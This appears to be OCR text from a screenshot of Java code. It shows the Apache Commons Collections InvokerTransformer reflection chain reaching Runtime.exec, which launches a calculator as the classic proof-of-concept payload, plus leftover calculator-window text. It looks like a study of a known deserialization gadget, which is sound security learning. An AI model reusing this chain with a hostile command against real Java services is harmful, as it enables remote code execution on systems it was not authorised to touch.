 80
81 Method getRuntime = (Method) new InvokerTransformer( methodName: "getMethod", new Class[]{String.class,Class[].class}, new
Object[]{"getRuntime", null}).transform(Runtime.class);
82
83 Runtime invoke = (Runtime) new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new
Object[]{null, null}).transform(getRuntime);
84
85 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"open -a Calculator.app"}).transform
(invoke);
86
87
88 }
89 }
90
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
es/jdk1.8.0_65.jdk/Contents/Home/bin/java ...